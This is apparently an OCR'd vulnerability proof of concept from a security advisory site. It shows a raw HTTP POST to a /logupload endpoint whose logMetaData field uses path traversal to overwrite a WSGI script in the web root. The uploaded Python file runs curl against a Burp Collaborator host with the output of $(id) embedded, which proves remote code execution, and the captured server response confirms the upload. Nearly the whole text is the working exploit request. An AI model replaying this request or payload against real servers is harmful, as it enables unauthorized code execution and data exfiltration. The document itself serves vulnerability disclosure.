 POST
/logupload?logMetaData={"itrLogPath":"../../../../../../etc/httpd/html/wsgi_log_upload"
,"logFileType":"log_upload_wsgi.py"} HTTP/1.1
Host: 192.168.0.11
Content-Length: 3866
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjRxBdzoe3G0uz2Bf
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.192 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryjRxBdzoe3G0uz2Bf
Content-Disposition: form-data; name="logfile"; filename=""
Content-Type: text/plain
#! /usr/bin/env python3
import cgi
import os,sys
import logging
import json
os.system('/usr/bin/curl
http://1z1pz0cf0921ketvuvez1pk86zcp0e.burpcollaborator.net/$(id)')
WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME = "workload_log_{}.zip"
class LogFileJson:
""" Defines format to upload log file in harness
Arguments:
itrLogPath : log path provided by harness to store log data
logFileType : Type of log file defined in api.agentlogFileType
workloadID [OPTIONAL] : workload id, if log file is workload specific
"""
def __init__(self, itrLogPath, logFileType, workloadID = None):
self.itrLogPath = itrLogPath
self.logFileType = logFileType
self.workloadID = workloadID
def to_json(self):
return json.dumps(self.__dict__)
@classmethod
HTTP/1.1 200 OK
Date: Thu, 04 Mar 2021 22:35:40 GMT
Server: Apache/2.4.43 (Unix) OpenSSL/1.0.2v-fips mod_
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Content-Length: 28
Connection: close
Content-Type: text/html; charset=utf8
File uploaded successfully.
Seebug